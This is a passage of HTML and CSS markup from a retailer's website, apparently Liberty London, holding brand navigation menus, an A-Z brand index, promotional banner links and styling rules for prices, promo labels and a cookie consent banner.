                    <span class="d-block">
                        Vilhelm
                    </span>
                </a>
            </li>
        </ul>

</li>
		
	
</div>
 
	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Trending">
        <span class="d-block">
            Trending
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Trending submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Trending options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/d/dries-van-noten/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dries Van Noten Beauty">
                        <span class="d-block">
                            Dries Van Noten Beauty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/e/ellis-mhairi-cameron/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ellis Mhairi Cameron">
                        <span class="d-block">
                            Ellis Mhairi Cameron
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/e/emma-bridgewater/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Emma Bridgewater">
                        <span class="d-block">
                            Emma Bridgewater
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/f/fornasetti/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Fornasetti">
                        <span class="d-block">
                            Fornasetti
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/h/hourglass/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Hourglass">
                        <span class="d-block">
                            Hourglass
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/m/maria-nila/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Maria Nila">
                        <span class="d-block">
                            Maria Nila
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/r/reformation/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Reformation">
                        <span class="d-block">
                            Reformation
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/s/smythson/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Smythson">
                        <span class="d-block">
                            Smythson
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/t/topshop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Topshop">
                        <span class="d-block">
                            Topshop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/c/cire-trudon/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trudon">
                        <span class="d-block">
                            Trudon
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/v/violette_fr/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Violette FR">
                        <span class="d-block">
                            Violette FR
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/v/vilhelm-parfumerie/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Vilhelm">
                        <span class="d-block">
                            Vilhelm
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 

	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			<style>
.brands-category-item .sub-nav-link.brands-tile-link:hover {
    font-weight: 800;
    background-color: #f9f9f9;
}
</style>
<li class="sub-nav-item level-2">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
    title="Brands a-z">
        <span class="d-block">
            Brands a-z
        </span>
        <issvghelper name="rightArrow" classname="d-lg-none">
        </issvghelper>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
    body-scroll-lock-ignore="">
        <div class="slideout-menu-inner">
            <ul role="menubar" aria-hidden="true">
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-A" class="sub-nav-link brands-tile-link" role="button">
                            A
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-B" class="sub-nav-link brands-tile-link" role="button">
                            b
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-C" class="sub-nav-link brands-tile-link" role="button">
                            c
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-D" class="sub-nav-link brands-tile-link" role="button">
                            d
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-E" class="sub-nav-link brands-tile-link" role="button">
                            e
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-F" class="sub-nav-link brands-tile-link" role="button">
                            f
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-G" class="sub-nav-link brands-tile-link" role="button">
                            g
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-H" class="sub-nav-link brands-tile-link" role="button">
                            h
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-I" class="sub-nav-link brands-tile-link" role="button">
                            i
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-J" class="sub-nav-link brands-tile-link" role="button">
                            j
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-K" class="sub-nav-link brands-tile-link" role="button">
                            k
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-L" class="sub-nav-link brands-tile-link" role="button">
                            l
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-M" class="sub-nav-link brands-tile-link" role="button">
                            m
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-N" class="sub-nav-link brands-tile-link" role="button">
                            n
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-O" class="sub-nav-link brands-tile-link" role="button">
                            o
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-P" class="sub-nav-link brands-tile-link" role="button">
                            p
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Q" class="sub-nav-link brands-tile-link" role="button">
                            q
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-R" class="sub-nav-link brands-tile-link" role="button">
                            r
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-S" class="sub-nav-link brands-tile-link" role="button">
                            s
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-T" class="sub-nav-link brands-tile-link" role="button">
                            t
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-U" class="sub-nav-link brands-tile-link" role="button">
                            u
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-V" class="sub-nav-link brands-tile-link" role="button">
                            v
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-W" class="sub-nav-link brands-tile-link" role="button">
                            w
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-X" class="sub-nav-link brands-tile-link" role="button">
                            x
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Y" class="sub-nav-link brands-tile-link" role="button">
                            y
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Z" class="sub-nav-link brands-tile-link" role="button">
                            z
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-0-9" class="sub-nav-link brands-tile-link" role="button">
                            0-9
                        </a>
                    </div>
                </li>
            </ul>
        </div>
    </div>
</li>
		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			<li class="level-2-item mt-5 mb-5">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
    title="Brands a-z">
        <span class="d-block">
            Brands a-z
        </span>
	</div>
    <ul role="menubar" aria-hidden="true">
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-A" class="sub-nav-link brands-tile-link" role="button">
                    A
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-B" class="sub-nav-link brands-tile-link" role="button">
                    b
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-C" class="sub-nav-link brands-tile-link" role="button">
                    c
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-D" class="sub-nav-link brands-tile-link" role="button">
                    d
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-E" class="sub-nav-link brands-tile-link" role="button">
                    e
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-F" class="sub-nav-link brands-tile-link" role="button">
                    f
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-G" class="sub-nav-link brands-tile-link" role="button">
                    g
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-H" class="sub-nav-link brands-tile-link" role="button">
                    h
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-I" class="sub-nav-link brands-tile-link" role="button">
                    i
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-J" class="sub-nav-link brands-tile-link" role="button">
                    j
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-K" class="sub-nav-link brands-tile-link" role="button">
                    k
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-L" class="sub-nav-link brands-tile-link" role="button">
                    l
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-M" class="sub-nav-link brands-tile-link" role="button">
                    m
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-N" class="sub-nav-link brands-tile-link" role="button">
                    n
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-O" class="sub-nav-link brands-tile-link" role="button">
                    o
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-P" class="sub-nav-link brands-tile-link" role="button">
                    p
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Q" class="sub-nav-link brands-tile-link" role="button">
                    q
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-R" class="sub-nav-link brands-tile-link" role="button">
                    r
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-S" class="sub-nav-link brands-tile-link" role="button">
                    s
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-T" class="sub-nav-link brands-tile-link" role="button">
                    t
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-U" class="sub-nav-link brands-tile-link" role="button">
                    u
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-V" class="sub-nav-link brands-tile-link" role="button">
                    v
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-W" class="sub-nav-link brands-tile-link" role="button">
                    w
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-X" class="sub-nav-link brands-tile-link" role="button">
                    x
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Y" class="sub-nav-link brands-tile-link" role="button">
                    y
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Z" class="sub-nav-link brands-tile-link" role="button">
                    z
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-0-9" class="sub-nav-link brands-tile-link" role="button">
                    0-9
                </a>
            </div>
        </li>
    </ul>
</li>
		
	
</div>
 
	
            </div>
        </ul>
    </div>

    <div class="d-none d-lg-block">
        
	 


	

<div class="html-slot-container">
	
		
			    <style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/uk/brands/l/liberty-lbty./"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty LBTY. Fragrance ","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty LBTY. Fragrance "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty LBTY. Fragrance </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/r/rachel-jackson/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Rachel Jackson ","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Rachel Jackson "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Rachel Jackson </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/l/la-mer/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "La Mer ","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="La Mer "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">La Mer </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/k/andklevering/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "&amp;Klevering ","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="&amp;Klevering "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">&Klevering </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>
</div>

		
	
</div>
 
	
    </div>

    <div class="d-lg-none">
        
	 


	

<div class="html-slot-container">
	
		
			    <style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/uk/brands/l/liberty-lbty./"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty LBTY. Fragrance ","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty LBTY. Fragrance "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty LBTY. Fragrance </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/r/rachel-jackson/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Rachel Jackson ","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Rachel Jackson "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Rachel Jackson </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/l/la-mer/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "La Mer ","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="La Mer "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">La Mer </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/k/andklevering/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "&amp;Klevering ","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="&amp;Klevering "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">&Klevering </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>
</div>

		
	
</div>
 
	
    </div>

    
    <div class="shop-category">
        <a href="/uk/brands-and-designers" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop All Brands</a>
    </div>
</div>

                        </li>
                    
                
            
            
            
            
                <li class="nav-item level-1 follow-link">
                    <a href="/uk/features/" class="nav-link d-flex justify-content-between align-items-center" role="link" tabindex="0" title="Features">
                        
                            
                            <span data-category-name="Inspiration">
                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="01aec934ab9c862fb89c89be33" -->
		Inspiration
	</div> <!-- End content-asset -->



                            </span>
                        
                    </a>
                </li>
            
        </ul>
        <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
        <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        <div class="nav-bg"></div>
    </div>

    
    <footer class="navbar-footer">
        
	 


	

<div class="html-slot-container">
	
		
			<ul></ul>
    <!-- <li class="mb-lg-2"><span tabindex="0" role="link" title="Help and FAQs"
            class="zendesk-launcher-link akzidenz-grotesk-pro-regular action-link">Need Help?</span></li> -->
    <li><a href="https://www.libertylondon.com/uk/information-hub" tabindex="0" role="link" title="Store Information"
            class="akzidenz-grotesk-pro-regular action-link">Store Information</a></li>
</ul>

<style>

.plp-call-out-message {
background-color: #f9f9f9;
    width: fit-content;
    padding: 4px 8px;
    border-radius: 4px;
    margin-top: 4px;
}
.dy-cardholder-promotion-style-grey {
    background-color: #B3CBF3;
    color: #06003C;
    width: fit-content;
    padding: 4px 8px;
    border-radius: 4px;
    margin-top: 2px;
}
/*Sale PLP Promo Banners */
.plp-call-out-message.plp-promo-banner-blue {
    background-color: #839BCE;
}

.plp-call-out-message.plp-promo-banner-red {
    background-color: #DC441A;
}
/*END Sale PLP Promo Banners */
/*fix PLP Ad Banner styling on Mobile for two tile layout*/
@media only screen and (max-width: 500px) {
   .listing-page .category-plp-ad.three-split-banners .banner-title .heading {
        font-size: 24px;
    }
    
    .listing-page .category-plp-ad.three-split-banners .banner-links a.btn-lg {
        font-size: 8px; 
    }
    
    .listing-page .category-plp-ad.three-split-banners .banner-links, .listing-page .category-plp-ad.three-split-banners .banner-title {
        padding: 10px;
    }
    .listing-page .category-plp-ad.three-split-banners .btn.btn-secondary-light {
        background: none!important;
        color: #fff;
        padding: 0;
        text-decoration: underline;
    }

    .listing-page .category-plp-ad.three-split-banners .btn.btn-secondary-light:hover {
        border: none!important;
    }
}
/* END fix PLP Ad Banner styling on Mobile for two tile layout*/

/* Hide Product carousels BAC 2025 */
.product-detail[data-pid="R641279006"] .product-recommendations,
.product-detail[data-pid="R641380006"] .product-recommendations,
.product-detail[data-pid="R658679006"] .product-recommendations { 
   display: none !important;
}
/* END Hide Product carousels BAC 2025*/

/* Hide US price, worth badge for UK BAC 2025*/
div[data-querystring*="pid=000839831"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .prices,
div[data-querystring*="pid=R641279006"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .prices,
div[data-querystring*="pid=000839831"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .product-badge-wrapper,
div[data-querystring*="pid=R641279006"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .product-badge-wrapper {
    display: none;
}
/* END Hide US price for UK BAC 2025*/

/* Hide UK price and br in product name for US BAC 2025*/
div[data-querystring*="pid=000845972"]:not([data-querystring*="geCountry=US"]) .product-detail[data-pid="R658679006"] .prices,
div[data-querystring*="pid=R658679006"]:not([data-querystring*="geCountry=US"]) .product-detail[data-pid="R658679006"] .prices {
    display: none;
}
/* END Hide UK price for US BAC 2025*/

/* Hide Delivery promise BAC 2025*/
.product-detail[data-pid="R641279006"] .next-day-message,
.product-detail[data-pid="R658679006"] .next-day-message,
.product-detail[data-pid="000845973"] .next-day-message,
.product-detail[data-pid="000845972"] .next-day-message,
.product-detail[data-pid="000839932"] .next-day-message,
.product-detail[data-pid="000839831"] .next-day-message,
.product-detail[data-pid="R641380006"] .next-day-message {
    display: none;
}
/* END Hide Delivery promise BAC 2025*/

/* Hide product breadcrumb GWP August 2025*/
.product-detail[data-pid="R695555006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb BAC 2025*/

/* Onetrust Cookie CSS Overwrite */

#onetrust-consent-sdk #onetrust-banner-sdk {
    max-width: 40rem !important;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group {
    justify-content: space-between;
    flex-direction: column-reverse;
    align-items: center;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group .banner-actions-container {
    display: flex;
    flex-direction: column-reverse;
    align-items: center;
}

#onetrust-banner-sdk .has-reject-all-button .banner-actions-container {
    max-width: none;
}

#onetrust-banner-sdk #onetrust-reject-all-handler {
    font-family: Akzidenz Grotesk Pro Extended, sans-serif;
    font-weight: 600;
    letter-spacing: 0.12rem;
    text-transform: uppercase;
    height: 4.8rem;
    margin-right: 0;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler {
